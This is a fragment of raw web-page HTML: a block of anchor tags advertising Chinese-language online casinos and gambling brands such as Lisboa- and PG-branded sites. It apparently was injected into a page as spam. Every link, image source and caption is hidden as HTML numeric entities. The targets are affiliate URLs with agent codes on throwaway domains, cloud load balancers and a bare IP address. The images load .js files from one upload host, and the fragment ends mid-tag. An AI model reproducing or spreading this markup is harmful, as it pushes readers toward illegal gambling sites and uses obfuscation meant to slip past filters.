								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#48;&#55;&#47;&#99;&#50;&#101;&#99;&#53;&#99;&#51;&#100;&#51;&#100;&#102;&#102;&#100;&#52;&#57;&#99;&#54;&#54;&#48;&#54;&#102;&#54;&#100;&#51;&#52;&#56;&#100;&#56;&#48;&#55;&#98;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33889;&#20140;&#23089;&#20048;&#22478;</div>
							</a>
														<a i="3789"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#112;&#103;&#46;&#53;&#112;&#103;&#53;&#48;&#48;&#54;&#55;&#46;&#99;&#99;&#47;&#63;&#97;&#103;&#101;&#110;&#116;&#78;&#97;&#109;&#101;&#61;&#56;&#51;&#48;&#53;&#51;&#53;&#52;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#55;&#47;&#57;&#48;&#52;&#56;&#57;&#48;&#55;&#57;&#99;&#100;&#98;&#53;&#98;&#49;&#102;&#55;&#48;&#55;&#50;&#98;&#52;&#54;&#57;&#97;&#50;&#102;&#50;&#49;&#101;&#56;&#101;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#30005;&#23376;</div>
							</a>
														<a i="3963"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#48;&#116;&#117;&#52;&#114;&#50;&#118;&#112;&#115;&#113;&#46;&#98;&#97;&#105;&#115;&#115;&#117;&#101;&#46;&#99;&#111;&#109;&#47;&#105;&#109;&#112;&#48;&#52;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#57;&#53;&#53;&#48;&#51;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#51;&#48;&#47;&#48;&#55;&#54;&#50;&#54;&#99;&#55;&#55;&#102;&#52;&#102;&#50;&#53;&#56;&#102;&#102;&#51;&#52;&#53;&#52;&#97;&#102;&#49;&#100;&#54;&#48;&#101;&#101;&#49;&#56;&#53;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3652"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#116;&#97;&#116;&#105;&#99;&#49;&#46;&#108;&#105;&#117;&#121;&#117;&#101;&#118;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#50;&#57;&#49;&#56;&#57;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#48;&#47;&#98;&#51;&#97;&#54;&#50;&#99;&#100;&#99;&#49;&#101;&#54;&#99;&#53;&#49;&#55;&#98;&#100;&#56;&#54;&#51;&#101;&#98;&#57;&#56;&#57;&#102;&#50;&#56;&#55;&#53;&#57;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33521;&#30343;&#23089;&#20048;</div>
							</a>
														<a i="3003"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#50;&#110;&#121;&#103;&#97;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#50;&#48;&#47;&#50;&#56;&#57;&#48;&#50;&#98;&#52;&#50;&#53;&#57;&#102;&#49;&#101;&#100;&#49;&#51;&#101;&#97;&#57;&#54;&#100;&#48;&#97;&#57;&#51;&#48;&#102;&#51;&#101;&#50;&#51;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22826;&#38451;&#22478;&#23089;&#20048;</div>
							</a>
														<a i="3443"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#56;&#50;&#108;&#106;&#48;&#49;&#49;&#53;&#46;&#111;&#97;&#105;&#121;&#114;&#119;&#46;&#99;&#110;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#54;&#54;&#54;&#55;&#55;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#48;&#47;&#51;&#54;&#57;&#99;&#56;&#50;&#50;&#51;&#48;&#97;&#99;&#53;&#55;&#55;&#51;&#100;&#49;&#52;&#54;&#53;&#50;&#102;&#102;&#51;&#54;&#57;&#55;&#52;&#55;&#54;&#55;&#48;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3656"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#110;&#45;&#45;&#99;&#101;&#115;&#116;&#57;&#98;&#109;&#51;&#109;&#112;&#122;&#48;&#99;&#46;&#120;&#110;&#45;&#45;&#48;&#48;&#53;&#54;&#45;&#121;&#104;&#50;&#104;&#120;&#49;&#48;&#118;&#104;&#54;&#100;&#116;&#99;&#46;&#99;&#104;&#101;&#110;&#103;&#99;&#105;&#121;&#97;&#111;&#46;&#99;&#111;&#109;&#47;&#109;&#52;&#100;&#89;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#50;&#50;&#47;&#48;&#54;&#100;&#100;&#99;&#99;&#102;&#55;&#97;&#101;&#57;&#49;&#56;&#56;&#56;&#54;&#100;&#101;&#56;&#51;&#52;&#100;&#52;&#54;&#100;&#52;&#55;&#97;&#56;&#53;&#52;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20964;&#20976;&#22269;&#38469;</div>
							</a>
														<a i="3976"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#102;&#113;&#120;&#112;&#46;&#108;&#97;&#99;&#117;&#98;&#107;&#104;&#46;&#99;&#111;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#57;&#47;&#53;&#102;&#52;&#55;&#51;&#57;&#101;&#48;&#102;&#51;&#53;&#101;&#102;&#98;&#56;&#99;&#54;&#51;&#99;&#56;&#52;&#50;&#52;&#55;&#57;&#57;&#98;&#56;&#99;&#56;&#54;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#23041;&#23612;&#26031;&#20154;</div>
							</a>
														<a i="2946"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#110;&#56;&#103;&#121;&#50;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#48;&#55;&#47;&#56;&#49;&#100;&#101;&#57;&#99;&#56;&#101;&#102;&#56;&#102;&#101;&#49;&#52;&#50;&#52;&#54;&#53;&#98;&#51;&#54;&#53;&#49;&#101;&#50;&#97;&#53;&#54;&#98;&#55;&#50;&#51;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#30005;&#23376;</div>
							</a>
														<a i="3094"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#54;&#46;&#50;&#54;&#52;&#48;&#57;&#55;&#49;&#54;&#46;&#118;&#105;&#112;&#47;&#63;&#99;&#105;&#100;&#61;&#50;&#48;&#56;&#53;&#52;&#50;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#50;&#50;&#53;&#47;&#102;&#100;&#102;&#49;&#51;&#50;&#49;&#55;&#98;&#54;&#101;&#55;&#49;&#54;&#52;&#100;&#56;&#101;&#48;&#52;&#100;&#56;&#56;&#52;&#48;&#97;&#98;&#101;&#52;&#57;&#48;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#23089;&#20048;</div>
							</a>
														<a i="3450"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#101;&#119;&#98;&#55;&#102;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#49;&#47;&#48;&#54;&#102;&#51;&#101;&#51;&#102;&#55;&#52;&#102;&#102;&#102;&#57;&#98;&#98;&#56;&#48;&#52;&#56;&#52;&#99;&#53;&#51;&#57;&#52;&#48;&#52;&#52;&#99;&#99;&#101;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#30005;&#23376;</div>
							</a>
														<a i="3821"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#104;&#53;&#54;&#101;&#105;&#57;&#119;&#120;&#46;&#121;&#111;&#117;&#97;&#98;&#115;&#115;&#46;&#99;&#111;&#109;&#47;&#120;&#49;&#112;&#119;&#105;&#97;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#54;&#49;&#55;&#52;&#57;&#51;&#53;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#56;&#47;&#51;&#98;&#57;&#102;&#49;&#100;&#53;&#98;&#102;&#99;&#55;&#54;&#48;&#97;&#56;&#49;&#97;&#102;&#97;&#55;&#102;&#52;&#52;&#98;&#51;&#102;&#55;&#101;&#56;&#100;&#50;&#53;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="2952"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#103;&#116;&#119;&#106;&#104;&#115;&#45;&#49;&#56;&#50;&#57;&#50;&#53;&#52;&#48;&#56;&#49;&#46;&#97;&#112;&#45;&#115;&#111;&#117;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#101;&#108;&#98;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#107;&#57;&#120;&#49;&#56;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#107;&#57;&#120;&#49;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#50;&#53;&#47;&#52;&#56;&#99;&#57;&#56;&#52;&#102;&#54;&#97;&#102;&#52;&#52;&#97;&#102;&#54;&#99;&#54;&#100;&#52;&#101;&#98;&#49;&#53;&#54;&#50;&#102;&#100;&#50;&#102;&#100;&#52;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#26827;&#29260;</div>
							</a>
														<a i="3098"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#55;&#46;&#50;&#55;&#50;&#55;&#56;&#55;&#56;&#50;&#46;&#118;&#105;&#112;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#53;&#53;&#51;&#54;&#54;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#53;&#47;&#53;&#99;&#51;&#50;&#48;&#55;&#48;&#54;&#48;&#57;&#101;&#50;&#99;&#99;&#57;&#53;&#101;&#98;&#50;&#48;&#52;&#48;&#97;&#51;&#53;&#100;&#99;&#54;&#100;&#53;&#48;&#100;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#26827;&#29260;</div>
							</a>
														<a i="3156"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#119;&#119;&#119;&#46;&#56;&#52;&#57;&#106;&#106;&#55;&#55;&#57;&#46;&#118;&#105;&#112;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#48;&#56;&#47;&#52;&#49;&#101;&#100;&#55;&#52;&#102;&#100;&#52;&#98;&#99;&#48;&#48;&#101;&#49;&#102;&#97;&#101;&#102;&#55;&#99;&#57;&#49;&#100;&#50;&#98;&#102;&#56;&#98;&#48;&#51;&#100;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#37329;&#27801;</div>
							</a>
														<a i="3707"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#99;&#102;&#102;&#51;&#55;&#51;&#48;&#49;&#49;&#53;&#49;&#55;&#56;&#46;&#97;&#114;&#112;&#108;&#112;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#53;&#57;&#55;&#49;&#48;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#57;&#47;&#97;&#54;&#48;&#98;&#54;&#102;&#53;&#49;&#98;&#52;&#51;&#98;&#97;&#53;&#49;&#100;&#53;&#48;&#55;&#48;&#102;&#50;&#97;&#100;&#48;&#51;&#100;&#97;&#56;&#49;&#101;&#55;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3925"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#98;&#52;&#118;&#115;&#108;&#111;&#46;&#122;&#54;&#49;&#99;&#108;&#115;&#50;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#52;&#51;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#53;&#48;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#49;&#47;&#51;&#99;&#55;&#54;&#50;&#50;&#57;&#52;&#49;&#50;&#97;&#52;&#49;&#57;&#50;&#48;&#54;&#100;&#101;&#48;&#97;&#49;&#101;&#97;&#53;&#102;&#50;&#55;&#97;&#101;&#49;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27704;&#21033;&#30343;&#23467;</div>
							</a>
														<a i="2959"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#55;&#49;&#52;&#49;&#52;&#53;&#50;&#53;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#57;&#53;&#50;&#49;&#121;&#120;&#122;&#120;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#57;&#99;&#101;&#50;&#49;&#52;&#49;&#99;&#48;&#53;&#53;&#55;&#51;&#48;&#101;&#102;&#52;&#100;&#50;&#53;&#54;&#49;&#97;&#57;&#56;&#51;&#55;&#97;&#101;&#52;&#57;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#30005;&#23376;</div>
							</a>
														<a i="3086"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#55;&#51;&#48;&#54;&#49;&#54;&#46;&#99;&#111;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#51;&#47;&#48;&#101;&#49;&#98;&#48;&#57;&#53;&#99;&#100;&#48;&#54;&#99;&#54;&#99;&#49;&#97;&#57;&#55;&#56;&#49;&#99;&#51;&#100;&#98;&#55;&#51;&#54;&#99;&#52;&#52;&#102;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#23089;&#20048;</div>
							</a>
														<a i="3427"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#117;&#115;&#101;&#117;&#109;&#45;&#57;&#50;&#57;&#45;&#97;&#109;&#118;&#110;&#115;&#114;&#45;&#117;&#112;&#53;&#120;&#107;&#114;&#55;&#109;&#46;&#106;&#97;&#112;&#97;&#110;&#101;&#97;&#115;&#116;&#46;&#99;&#108;&#111;&#117;&#100;&#97;&#112;&#112;&#46;&#97;&#122;&#117;&#114;&#101;&#46;&#99;&#111;&#109;&#58;&#53;&#50;&#51;&#55;&#54;&#47;&#63;&#99;&#105;&#100;&#61;&#55;&#49;&#57;&#49;&#56;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#48;&#52;&#47;&#57;&#51;&#100;&#56;&#54;&#50;&#50;&#55;&#100;&#49;&#51;&#100;&#98;&#99;&#56;&#51;&#100;&#99;&#54;&#49;&#56;&#55;&#50;&#100;&#101;&#98;&#48;&#101;&#54;&#51;&#55;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#23041;&#23612;&#26031;&#20154;</div>
							</a>
														<a i="3617"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#52;&#49;&#56;&#48;&#54;&#52;&#57;&#50;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#120;&#122;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#52;&#47;&#53;&#52;&#55;&#49;&#57;&#101;&#102;&#50;&#51;&#56;&#49;&#102;&#102;&#49;&#99;&#52;&#57;&#50;&#98;&#50;&#57;&#97;&#56;&#53;&#55;&#100;&#54;&#57;&#97;&#100;&#52;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#26827;&#29260;</div>
							</a>
														<a i="3921"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#122;&#107;&#114;&#110;&#99;&#111;&#46;&#118;&#49;&#100;&#107;&#100;&#109;&#52;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#49;&#51;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#52;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#49;&#47;&#57;&#100;&#52;&#51;&#100;&#101;&#97;&#97;&#101;&#52;&#101;&#48;&#100;&#98;&#49;&#52;&#50;&#97;&#52;&#54;&#101;&#101;&#51;&#48;&#57;&#52;&#98;&#49;&#48;&#52;&#102;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="2968"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#52;&#46;&#121;&#53;&#52;&#53;&#53;&#57;&#49;&#53;&#46;&#118;&#105;&#112;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#51;&#49;&#47;&#53;&#102;&#57;&#53;&#57;&#51;&#51;&#54;&#56;&#57;&#56;&#52;&#101;&#56;&#51;&#51;&#100;&#49;&#99;&#54;&#48;&#97;&#98;&#49;&#48;&#48;&#97;&#51;&#57;&#48;&#99;&#55;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27704;&#21033;&#30343;&#23467;</div>
							</a>
														<a i="2995"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#54;&#46;&#57;&#55;&#58;&#53;&#48;&#51;&#48;&#47;&#63;&#99;&#105;&#100;&#61;&#52;&#56;&#51;&#56;&#48;&#57;&#48;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#51;&#47;&#57;&#49;&#52;&#101;&#54;&#50;&#52;&#97;&#56;&#55;&#102;&#99;&#102;&#101;&#98;&#101;&#101;&#101;&#97;&#49;&#55;&#53;&#102;&#101;&#50;&#50;&#57;&#52;&#54;&#48;&#102;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#32654;&#39640;&#26757;</div>
							</a>
														<a i="3404"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#110;&#45;&#45;&#118;&#105;&#112;&#52;&#56;&#55;&#45;&#103;&#110;&#55;&#105;&#103;&#53;&#52;&#110;&#51;&#101;&#99;&#120;&#118;&#107;&#48;&#110;&#51;&#105;&#46;&#120;&#110;&#45;&#45;&#52;&#103;&#113;&#117;&#48;&#53;&#97;&#56;&#115;&#102;&#110;&#108;&#100;&#55;&#57;&#52;&#102;&#46;&#99;&#104;&#120;&#112;&#107;&#46;&#99;&#111;&#109;&#47;&#109;&#81;&#56;&#90;&#106;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#50;&#53;&#47;&#54;&#48;&#98;&#51;&#50;&#54;&#97;&#53;&#57;&#50;&#100;&#52;&#53;&#48;&#101;&#49;&#53;&#53;&#49;&#52;&#99;&#53;&#102;&#55;&#52;&#53;&#100;&#102;&#57;&#99;&#102;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24517;&#36194;&#22269;&#38469;</div>
							</a>
														<a i="3759"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#103;&#100;&#100;&#50;&#50;&#51;&#48;&#46;&#106;&#48;&#105;&#120;&#117;&#57;&#48;&#117;&#46;&#99;&#111;&#109;&#58;&#53;&#49;&#49;&#49;&#49;&#47;&#57;&#100;&#50;&#57;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#55;&#47;&#99;&#54;&#100;&#56;&#51;&#97;&#100;&#49;&#56;&#100;&#52;&#57;&#48;&#98;&#51;&#57;&#97;&#55;&#56;&#53;&#97;&#49;&#57;&#51;&#100;&#97;&#97;&#57;&#50;&#51;&#57;&#99;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#32654;&#39640;&#26757;</div>
							</a>
														<a i="3824"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#49;&#104;&#109;&#105;&#109;&#98;&#46;&#54;&#117;&#56;&#106;&#120;&#101;&#107;&#46;&#108;&#105;&#118;&#101;&#47;&#112;&#114;&#111;&#109;&#111;&#116;&#105;&#111;&#110;&#47;&#115;&#99;&#114;&#101;&#101;&#110;&#47;&#106;&#117;&#109;&#112;&#47;&#52;&#47;&#49;&#49;&#48;&#48;&#56;&#53;">
